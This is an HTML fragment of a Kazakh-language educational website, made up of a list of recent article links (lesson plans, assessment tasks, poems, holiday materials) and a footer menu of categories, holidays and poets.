	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
